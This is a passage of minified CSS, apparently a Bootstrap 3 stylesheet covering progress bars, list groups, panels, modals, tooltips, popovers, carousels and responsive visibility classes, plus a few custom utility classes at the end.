transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.image-replacement{text-indent:100%;white-space:nowrap;overflow:hidden}.circular{border-radius:50%}.responsive-image{max-width:100%;height:auto}hr{border:1px dashed 